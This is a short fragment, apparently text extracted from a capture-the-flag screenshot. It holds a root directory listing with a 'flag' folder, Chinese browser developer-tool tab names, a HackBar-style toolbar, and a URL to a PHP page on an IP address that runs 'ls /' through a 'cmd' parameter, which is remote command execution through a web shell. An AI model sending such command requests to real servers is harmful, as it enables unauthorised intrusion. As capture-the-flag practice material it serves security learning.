 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp
usr var
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://27.25.151.26:31721/zzpufinish.php?cmd=ls /